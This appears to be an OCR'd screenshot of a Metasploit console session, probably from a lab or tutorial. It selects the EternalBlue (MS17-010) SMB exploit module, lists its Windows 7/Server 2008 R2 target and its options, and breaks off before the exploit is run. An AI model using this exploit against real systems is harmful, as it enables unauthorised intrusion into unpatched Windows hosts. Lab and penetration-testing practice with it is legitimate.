 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentic
ation
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Targe
t.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target: